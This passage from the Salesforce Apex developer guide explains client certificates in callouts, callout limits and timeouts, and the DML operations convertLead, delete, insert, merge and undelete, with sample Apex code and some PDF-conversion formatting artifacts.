- **3.** The generated Apex classes include a stub for calling the third-party Web service represented by the WSDL document. Edit the Apex classes, and assign a value to a client CertName  $x$  variable on an instance of the stub class. The value must match the Unique Name of the certificate you generated using *Your Name* > **Setup** > **Security Controls** > **Certificate and Key Management**.

The following example illustrates the last step of the previous procedure and works with the sample WSDL file in [Understanding](#page-247-0) [the Generated Code](#page-247-0). This example assumes that you previously generated a certificate with a Unique Name of DocSampleCert.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCertName x = 'DocSampleCert';
String input = \text{This} is the input string';
String output = stub.EchoString(input);
```
There is a legacy process for using a certificate obtained from a third party for your organization. Encode your client certificate key in base64, and assign it to the clientCert\_x variable on the stub. This is inherently less secure than using a Salesforce certificate because it does not follow security best practices for protecting private keys. When you use a Salesforce certificate, the private key is not shared outside Salesforce.



**Note:** Do not use a client certificate generated from *Your Name* > **Setup** > **Develop** > **API** > **Generate Client Certificate**. You must use a certificate obtained from a third party for your organization if you use the legacy process.

The following example illustrates the legacy process and works with the sample WSDL file in [Understanding the Generated](#page-247-0) [Code](#page-247-0) on page 246.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.clientCert_x =
'MIIGlgIBAzCCBlAGCSqGSIb3DQEHAaCCBkEEggY9MIIGOTCCAe4GCSqGSIb3DQEHAaCCAd8EggHb'+
'MIIB1zCCAdMGCyqGSIb3DQEMCgECoIIBgjCCAX4wKAYKKoZIhvcNAQwBAzAaBBSaUMlXnxjzpfdu'+
'6YFwZgJFMklDWFyvCnQeuZpN2E+Rb4rf9MkJ6FsmPDA9MCEwCQYFKw4DAhoFAAQU4ZKBfaXcN45w'+
'9hYm215CcA4n4d0EFJL8jr68wwKwFsVckbjyBz/zYHO6AgIEAA==';
// Password for the keystore
stub.clientCertPasswd_x = 'passwd';
String input = 'This is the input string';
String output = stub.EchoString(input);
```
#### **Using Certificates with HTTP Requests**

After you have generated a certificate in Salesforce, you can use it to support two-way authentication for a callout to an HTTP request.

To integrate the certificate with your Apex:

- **1.** [Generate a certificate.](#page-252-0) Note the Unique Name of the certificate.
- **2.** In your Apex, use the setClientCertificateName method of the HttpRequest class. The value used for the argument for this method must match the Unique Name of the certificate that you generated in the previous step.

The following example illustrates the last step of the previous procedure. This example assumes that you previously generated a certificate with a Unique Name of DocSampleCert.

```
HttpRequest req = new HttpRequest();
req.setClientCertificateName('DocSampleCert');
```
## **Callout Limits**

The following limits apply when Apex code makes a callout to an HTTP request or a Web services call. The Web services call can be a Web services API call or any external Web services call.

- A single Apex transaction can make a maximum of 10 callouts to an HTTP request or an API call.
- The default timeout is 10 seconds. A custom timeout can be defined for each callout. The minimum is 1 millisecond and the maximum is 60 seconds. See the following examples for how to set custom timeouts for Web services or HTTP callouts.
- The maximum cumulative timeout for callouts by a single Apex transaction is 120 seconds. This time is additive across all callouts invoked by the Apex transaction.

#### **Setting Callout Timeouts**

The following example sets a custom timeout for Web services callouts. The example works with the sample WSDL file and the generated DocSamplePort class described in [Understanding the Generated Code](#page-247-0) on page 246. Set the timeout value in milliseconds by assigning a value to the special  $t$  imeout  $\alpha$  variable on the stub.

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.timeout x = 2000; // timeout in milliseconds
```
The following is an example of setting a custom timeout for HTTP callouts:

```
HttpRequest req = new HttpRequest();
req.setTimeout(2000); // timeout in milliseconds
```
# **Chapter 13**

# **Reference**

- [Apex Data Manipulation Language](#page-256-0) [\(DML\) Operations](#page-256-0)
- [Apex Standard Classes and Methods](#page-276-0)
- [Apex Classes](#page-408-0)
- [Apex Interfaces](#page-505-0)

In this chapter ... **The Apex reference contains information about the Apex language.** 

- [Data manipulation language \(DML\) operations—](#page-256-0)used to manipulate data in the database
- [Standard classes and methods](#page-276-0)—available for primitive data types, collections, sObjects, and other parts of Apex
- [Apex classes](#page-408-0)—prebuilt classes available for your use
- [Apex interfaces—](#page-505-0)interfaces you can implement

In addition, Web services API methods and objects are available for Apex. See [Web Services API and SOAP Headers for Apex](#page-553-0) on page 552 in the Appendices section.

## <span id="page-256-0"></span>**Apex Data Manipulation Language (DML) Operations**

Use data manipulation language (DML) operations to insert, update, delete, and restore data in a database.

You can execute DML operations using two different forms:

• Apex DML statements, such as:

insert *SObject[]*

Apex DML database methods, such as:

Database.SaveResult[] *result* = Database.Insert(*SObject*[])

While most DML operations are available in either form, some exist only in one form or the other.

The different DML operation forms enable different types of exception processing:

- Use DML statements if you want any error that occurs during bulk DML processing to be thrown as an Apex exception that immediately interrupts control flow (by using try. . .catch blocks). This behavior is similar to the way exceptions are handled in most database procedural languages.
- Use DML database methods if you want to allow partial success of a bulk DML operation—if a record fails, the remainder of the DML operation can still succeed. Your application can then inspect the rejected records and possibly retry the operation. When using this form, you can write code that never throws DML exception errors. Instead, your code can use the appropriate results array to judge success or failure. Note that DML database methods also include a syntax that supports thrown exceptions, similar to DML statements.

The following Apex DML operations are available:

- [convertLead](#page-257-0)<sup>1</sup>
- [delete](#page-260-0)
- [insert](#page-262-0)
- [merge](#page-264-0) $^2$
- [undelete](#page-265-0)
- [update](#page-267-0)
- [upsert](#page-269-0)

#### **System Context and Sharing Rules**

Most DML operations execute in system context, ignoring the current user's permissions, field-level security, organization-wide defaults, position in the role hierarchy, and sharing rules. However, when a DML operation is called in a class defined with the with sharing keywords, the current user's sharing rules are taken into account. For more information, see [Using the](#page-127-0) with sharing or without sharing [Keywords](#page-127-0) on page 126.

#### **String Field Truncation and API Version**

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

<sup>1</sup> convertLead is only available as a database method.

 $^2\,$  merge is only available as an Apex DML statement.

#### <span id="page-257-0"></span>**ConvertLead Operation**

The convertLead DML operation converts a lead into an account and contact, as well as (optionally) an opportunity.



**Note:** convertLead is only available as a database method.

#### **Database Method Syntax**

- LeadConvertResult Database.convertLead(LeadConvert *leadToConvert*, Boolean *opt\_allOrNone*)
- LeadConvertResult[] Database.convertLead(LeadConvert[] *leadsToConvert*, Boolean *opt\_allOrNone*)

The optional *opt\_allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### **Rules and Guidelines**

When converting leads, consider the following rules and guidelines:

- Field mappings: The system automatically maps standard lead fields to standard account, contact, and opportunity fields. For custom lead fields, your Salesforce administrator can specify how they map to custom account, contact, and opportunity fields. For more information about field mappings, see the Salesforce online help.
- Merged fields: If data is merged into existing account and contact objects, only empty fields in the target object are overwritten—existing data (including IDs) are not overwritten. The only exception is if you specify setOverwriteLeadSource on the LeadConvert object to true, in which case the LeadSource field in the target contact object is overwritten with the contents of the LeadSource field in the source LeadConvert object.
- Record types: If the organization uses record types, the default record type of the new owner is assigned to records created during lead conversion. The default record type of the user converting the lead determines the lead source values available during conversion. If the desired lead source values are not available, add the values to the default record type of the user converting the lead. For more information about record types, see the Salesforce online help.
- Picklist values: The system assigns the default picklist values for the account, contact, and opportunity when mapping any standard lead picklist fields that are blank. If your organization uses record types, blank values are replaced with the default picklist values of the new record owner.
- Automatic feed subscriptions: When you convert a lead into an account, contact, and (optionally) an opportunity, the owner of the generated records is automatically subscribed and the lead owner is unsubscribed from the lead record. Any users that were subscribed to the lead are now subscribed to the generated records and unsubscribed from the lead. This means that the lead owner and other users that were subscribed to the lead see any changes to the account, contact, and opportunity records in their news feed. The subscription occurs unless the user has selected the Stop automatically following records checkbox in *Your Name* > **Setup** > **My Chatter Settings** > **My Feeds**. A user can subscribe to a record so that changes to the record are displayed in the news feed on the user's home page. This is a useful way to stay up-to-date with changes to records in Salesforce.

#### **Basic Steps for Converting Leads**

Converting leads involves the following basic steps:

- **1.** Your application determines the IDs of any lead(s) to be converted.
- **2.** Optionally, your application determines the IDs of any account(s) into which to merge the lead. Your application can use SOQL to search for accounts that match the lead name, as in the following example:

SELECT Id, Name FROM Account WHERE Name='CompanyNameOfLeadBeingMerged'

**3.** Optionally, your application determines the IDs of the contact or contacts into which to merge the lead. The application can use SOQL to search for contacts that match the lead contact name, as in the following example:

SELECT Id, Name FROM Contact WHERE FirstName='FirstName' AND LastName='LastName' AND  $AccountId = '001...'$ 

- **4.** Optionally, the application determines whether opportunities should be created from the leads.
- **5.** The application queries the LeadSource table to obtain all of the possible converted status options (SELECT ... FROM LeadStatus WHERE IsConverted='1'), and then selects a value for the converted status.
- **6.** The application calls convertLead.
- **7.** The application iterates through the returned result or results and examines each LeadConvertResult object to determine whether conversion succeeded for each lead.
- **8.** Optionally, when converting leads owned by a queue, the owner must be specified. This is because accounts and contacts cannot be owned by a queue. Even if you are specifying an existing account or contact, you must still specify an owner.

#### **LeadConvert Object Methods**

The convertLead database method accepts up to 100 LeadConvert objects. A LeadConvert object supports the following methods:





#### **LeadConvertResult Object**

An array of LeadConvertResult objects is returned with the convertLead database method. Each element in the LeadConvertResult array corresponds to the SObject array passed as the *SObject* [] parameter in the convertLead database method, that is, the first element in the LeadConvertResult array matches the first element passed in the SObject array, the second element corresponds with the second element, and so on. If only one SObject is passed in, the LeadConvertResults array contains a single element.

A LeadConvertResult object has the following methods:



#### **Database Method Example**

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;
Database.LeadConvert lc = new database.LeadConvert();
lc.setLeadId(myLead.id);
LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);
Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```
#### <span id="page-260-0"></span>**Delete Operation**

The delete DML operation deletes one or more existing sObject records, such as individual accounts or contacts, from your organization's data. delete is analogous to the delete() statement in the Web services API.

#### **DML Statement Syntax**

delete *sObject* | Record.*ID*

#### **Database Method Syntax**

- DeleteResult Database.Delete((sObject *recordToDelete* | RecordID *ID*), Boolean *opt\_allOrNone*)
- DeleteResult[]Database. Delete((sObject[] *recordsToDelete* | RecordIDs LIST<>*IDs{}*), Boolean *opt\_allOrNone*)

The optional *opt* allOrNone parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### **Rules and Guidelines**

When deleting sObject records, consider the following rules and guidelines:

• To ensure referential integrity, delete supports cascading deletions. If you delete a parent object, you delete its children automatically, as long as each child record can be deleted.

For example, if you delete a case record, Apex automatically deletes any CaseComment, CaseHistory, and CaseSolution records associated with that case. However, if a particular child record is not deletable or is currently being used, then the delete operation on the parent case record fails.

- Certain sObjects can't be deleted. To delete an sObject record, the deletable property of the sObject must be set to true. Also, see [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.
- You can pass a maximum of 10,000 sObject records to a single delete method.

#### **DeleteResult Object**

An array of Database.DeleteResult objects is returned with the delete database method. Each element in the DeleteResult array corresponds to the sObject array passed as the *sObject[]* parameter in the delete database method, that is, the first element in the DeleteResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the DeleteResults array contains a single element.

A Database.DeleteResult object has the following methods:



#### **DML Statement Example**

The following example deletes all accounts that are named 'DotCom':

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                          WHERE Name = 'DotCom'];
try {
    delete doomedAccts;
 } catch (DmlException e) {
    // Process exception here
}
```


**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

#### **Database Method Example**

The following example deletes an account named 'DotCom':

```
Account[] doomedAccts = [SELECT Id, Name FROM Account WHERE Name = 'DotCom'];
Database.DeleteResult[] DR Dels = Database.delete(doomedAccts);
```
#### <span id="page-262-0"></span>**Insert Operation**

The insert DML operation adds one or more sObjects, such as individual accounts or contacts, to your organization's data. insert is analogous to the INSERT statement in SQL.

#### **DML Statement Syntax**

insert *sObject*

```
insert sObject[]
```
#### **Database Method Syntax**

- SaveResult Database.insert(sObject *recordToInsert*, Boolean *opt\_allOrNone* | database.DMLOptions *opt\_DMLOptions*)
- SaveResult[] Database.insert(sObject[] *recordsToInsert*, Boolean *opt\_allOrNone* | database.DMLOptions *opt\_DMLOptions*)

The optional *opt* allOrNone parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

For example:

```
Database.SaveResult[] MySaveResult = Database.Insert(MyAccounts, false);
```
The optional *opt\_DMLOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

For example:

```
//AssignmentRuleHeader
//UseDefaultRule
Database.DMLOptions dmo = new database.DMLOptions();
dmo.AssignmentRuleHeader.UseDefaultRule= true;
Lead l = new Lead(Company='ABC', LastName='Smith');
l.setOptions(dmo);
insert l;
```
For more information, see [Database DMLOptions Properties](#page-353-0) on page 352.

#### **Rules and Guidelines**

When inserting sObject records, consider the following rules and guidelines:

- Certain sObjects cannot be created. To create an sObject record, the createable property of the sObject must be set to true.
- You must supply a non-null value for all required fields.
- You can pass a maximum of 10,000 sObject records to a single insert method.
- The insert statement automatically sets the ID value of all new sObject records. Inserting a record that already has an ID—and therefore already exists in your organization's data—produces an error. See [Lists](#page-44-0) on page 43 for information.
- The insert statement can only set the foreign key ID of related sObject records. Fields on related records cannot be updated with insert. For example, if inserting a new contact, you can specify the contact's related account record by setting the value of the AccountId field. However, you cannot change the account's name without updating the account itself with a separate DML call.
- The insert statement is not supported with some sObjects. See [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.
- This operation checks each batch of records for duplicate ID values. If there are duplicates, the first five are processed. For the sixth and all additional duplicate IDs, the SaveResult for those entries is marked with an error similar to the following: Maximum number of duplicate updates in one batch (5 allowed). Attempt to update Id more than once in this API call: *number\_of\_attempts*.

#### **SaveResult Object**

An array of SaveResult objects is returned with the insert and update database methods. Each element in the SaveResult array corresponds to the sObject array passed as the *sObject[]* parameter in the database method, that is, the first element in the SaveResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the SaveResults array contains a single element.

A SaveResult object has the following methods:



#### **DML Statement Example**

The following example inserts an account named 'Acme':

```
Account newAcct = new Account (name = 'Acme');
try {
   insert newAcct;
} catch (DmlException e) {
// Process exception here
}
```


**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

#### **Database Method Example**

The following example inserts an account named 'Acme':

```
Account a = new Account(name = 'Acme');Database.SaveResult[] lsr = Database.insert(new Account[]{a, new Account(Name = 'Acme')},
false);
// Iterate through the Save Results
for(Database.SaveResult sr:lsr){
   if(!sr.isSuccess())
     Database.Error err = sr.getErrors()[0];
}
```
#### <span id="page-264-0"></span>**Merge Statement**

The merge statement merges up to three records of the same sObject type into one of the records, deleting the others, and re-parenting any related records.



**Note:** This DML operation does not have a matching database system method.

#### **Syntax**

```
merge sObject sObject
merge sObject sObject[]
merge sObject ID
merge sObject ID[]
```
The first parameter represents the master record into which the other records are to be merged. The second parameter represents the one or two other records that should be merged and then deleted. You can pass these other records into the merge statement as a single sObject record or ID, or as a list of two sObject records or IDs.

#### **Rules and Guidelines**

When merging sObject records, consider the following rules and guidelines:

- Only leads, contacts, and accounts can be merged. See [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.
- You can pass a master record and up to two additional sObject records to a single merge method.

For more information on merging leads, contacts and accounts, see the Salesforce online help.

#### **Example**

The following example merges two accounts named 'Acme Inc.' and 'Acme' into a single record:

```
List<Account> ls = new List<Account>{new Account(name='Acme Inc.'),new Account(name='Acme')};
insert ls;
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
```

```
try {
   merge masterAcct mergeAcct;
 } catch (DmlException e) {
    // Process exception here
}
```
**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

#### <span id="page-265-0"></span>**Undelete Operation**

The undelete DML operation restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin. undelete is analogous to the UNDELETE statement in SQL.

#### **DML Statement Syntax**

undelete *sObject* | *Record*.*ID*

```
undelete sObject[] | LIST<>ID[]
```
#### **Database Method Syntax**

- UndeleteResult Database.Undelete((sObject *recordToUndelete* | RecordID *ID*), Boolean *opt\_allOrNone*)
- UndeleteResult[] Database.Undelete((sObject[] *recordsToUndelete* | RecordIDs LIST<>*IDs{}*), Boolean *opt\_allOrNone*)

The optional *opt* allOrNone parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### **Rules and Guidelines**

When undeleting sObject records, consider the following rules and guidelines:

- To ensure referential integrity, undelete restores the record associations for the following types of relationships:
	- ◊ Parent accounts (as specified in the Parent Account field on an account)
	- ◊ Parent cases (as specified in the Parent Case field on a case)
	- ◊ Master solutions for translated solutions (as specified in the Master Solution field on a solution)
	- ◊ Managers of contacts (as specified in the Reports To field on a contact)
	- ◊ Products related to assets (as specified in the Product field on an asset)
	- ◊ Opportunities related to quotes (as specified in the Opportunity field on a quote)
	- ◊ All custom lookup relationships
	- ◊ Relationship group members on accounts and relationship groups, with some exceptions
	- ◊ Tags
	- ◊ An article's categories, publication state, and assignments



**Note:** Salesforce only restores lookup relationships that have not been replaced. For example, if an asset is related to a different product prior to the original product record being undeleted, that asset-product relationship is not restored.

• Certain sObjects can't be undeleted. To verify if an sObject record can be undeleted, check that the undeletable property of the sObject is set to true.

- You can pass a maximum of 10,000 sObject records to a single undelete method.
- You can undelete records that were deleted as the result of a merge, but the child objects will have been re-parented, which cannot be undone.
- Use the ALL ROWS parameters with a SOQL query to identify deleted records, including records deleted as a result of a merge. See [Querying All Records with a SOQL Statement](#page-76-0) on page 75.
- Undelete is not supported with some sObjects. See [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.

#### **UndeleteResult Object**

